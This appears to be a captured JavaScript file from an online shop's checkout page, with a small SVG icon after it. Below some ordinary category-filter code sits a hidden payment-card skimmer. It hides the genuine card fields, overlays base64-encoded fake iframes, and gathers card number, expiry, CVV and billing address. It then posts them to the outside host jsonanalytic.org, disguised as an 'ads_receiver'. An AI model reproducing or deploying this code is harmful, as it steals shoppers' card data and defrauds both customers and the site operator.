          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.verin-discount.com/modules/blockreassurance/views/img/img_perso/star-favorite.svg
body_size: 230
content:
<svg id="star-favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7483" data-name="Tracé 7483" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7484" data-name="Tracé 7484" d="M7.733,20.829h0a1.5,1.5,0,0,1-2.171-1.592L6.371,14.6,2.965,11.336h0a1.5,1.5,0,0,1,.827-2.571l4.729-.676L10.656,3.83h0a1.5,1.5,0,0,1,2.688,0l2.135,4.259,4.729.676h0a1.5,1.5,0,0,1,.827,2.571L17.629,14.6l.809,4.638h0a1.5,1.5,0,0,1-2.171,1.592L12,18.625Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>
